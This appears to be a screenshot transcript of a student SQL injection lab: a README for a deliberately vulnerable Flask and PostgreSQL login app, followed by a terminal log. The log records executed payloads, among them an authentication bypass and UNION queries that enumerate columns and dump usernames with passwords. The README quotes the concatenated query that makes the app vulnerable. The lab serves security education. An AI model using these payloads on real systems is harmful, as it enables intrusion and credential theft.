 Nov 12 23:05
91%
File Edit Selection View Go Run Terminal Help
OIBSIP
Update
EXPLORER
TEST EXPLORER
OPEN EDITORS
README.md Cybe...
OIBSIP
CyberSecurity-Task9-...
screenshots
templates
.gitignore
app.py
exploitation_log.md
fixed_app.py
README.md
seed_db.py
OUTLINE
TIMELINE
README.md
CyberSecurity-Task9-AdvancedSQLInjection > README.md > # Advanced SQL Injection — Flask + PostgreSQL Vulnerable Login > ## Files
1 # Advanced SQL Injection — Flask + PostgreSQL Vulnerable Login
6 ## Executive Summary (for non-technical readers)
23 database query patterns.
24
25 ## Project Architecture
26
27 - **Database:** PostgreSQL (`sqlilab_db`), dedicated user (`sqlilab_user`)
28 - **Backend:** Python Flask (`app.py`)
29 - **Driver:** psycopg2
30 - Tables: `users`, `orders`, `admin_secrets` (seeded via `seed_db.py`)
31
32 ## The Vulnerability
33
34 The login route built its SQL query by directly concatenating user input into
35 a query string:
36
37 ```python
38 query = "SELECT id, username, role FROM users WHERE username = '" + username + "' AND password = '" + password + "'"
39 ```
40
41 Because user input and SQL code were never separated, an attacker could submit
42 input that changes the structure of the query itself.
43
44 ## Exploitation Summary
45
46 Full payload-by-payload details and raw query outputs are in `exploitation_log.md`.
47
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
(venv) tariq-ahmad@tariq-ahmad-Precision-5520:~/OIBSIP/CyberSecurity-Task9-AdvancedSQLInjection$ python3 app.py
* Debugger is active!
* Debugger PIN: 568-132-953
127.0.0.1 - - [12/Nov/2026 22:55:13] "GET /login HTTP/1.1" 200 -
Executing query: SELECT id, username, role FROM users WHERE username = 'alice' AND password = 'alicepass123'
127.0.0.1 - - [12/Nov/2026 22:55:16] "POST /login HTTP/1.1" 200 -
127.0.0.1 - - [12/Nov/2026 23:02:09] "GET /login HTTP/1.1" 200 -
Executing query: SELECT id, username, role FROM users WHERE username = ' OR '1'='1'' AND password = 'alicepass123'
127.0.0.1 - - [12/Nov/2026 23:02:13] "POST /login HTTP/1.1" 200 -
Executing query: SELECT id, username, role FROM users WHERE username = '' OR '1'='1' -- ' AND password = 'alffdf'
127.0.0.1 - - [12/Nov/2026 23:02:22] "POST /login HTTP/1.1" 200 -
Executing query: SELECT id, username, role FROM users WHERE username = '' UNION SELECT NULL, string_agg(column_name, ', '), NULL FROM information_schema.column
s WHERE table_name='users' --' AND password = '12345'
127.0.0.1 - - [12/Nov/2026 23:03:39] "POST /login HTTP/1.1" 200 -
Executing query: SELECT id, username, role FROM users WHERE username = ' ' AND password = '1212'
127.0.0.1 - - [12/Nov/2026 23:04:53] "POST /login HTTP/1.1" 200 -
Executing query: SELECT id, username, role FROM users WHERE username = '' AND password = ''
127.0.0.1 - - [12/Nov/2026 23:04:56] "POST /login HTTP/1.1" 200 -
Executing query: SELECT id, username, role FROM users WHERE username = '' UNION SELECT NULL, string_agg(username || ':' || password, ', '), NULL FROM users --'
AND password = '1212'
127.0.0.1 - - [12/Nov/2026 23:05:03] "POST /login HTTP/1.1" 200 -
bash C...
sudo
python...
SESSIONS
Tip: Try the Plan agent to
research and plan before
implementing changes.
README.md
Describe what to build
Auto
L... Default Ap...
SSD
SSD
1
main 0 0
Tariq Ahmadgit config --global user .email tariqkhanahmad311@gmail.com (now) Ln 118, Col 47 Spaces: 4 UTF-8 LF { } Markdown